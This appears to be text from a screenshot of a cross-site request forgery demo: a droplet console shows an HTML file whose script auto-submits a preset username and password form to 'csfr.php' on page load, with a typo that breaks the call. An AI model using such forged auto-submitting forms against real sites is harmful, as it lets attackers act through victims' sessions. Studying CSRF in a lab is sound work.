 Not secure | 165.22.232.182/csfr.html
username host password •••• Submit
DigitalOcean Droplet Console - Google Chrome
cloud.digitalocean.com/droplets/181242216/console?no_layout=true
GNU nano 2.9.3 csfr.html
<html>
<head>
<script>
function load(){
document.getElememtById("form").submit();
}
window.onload= load
</script>
</head>
<body>
<form method="post" action="csfr.php" id="form">
<label>username</label>
<input type="text" name="username" value="host">
<label>password</label>
<input type="password" name="password" value="pass">
<input type="button" value="Submit" >
</form>
</body>
[ Read 21 lines ]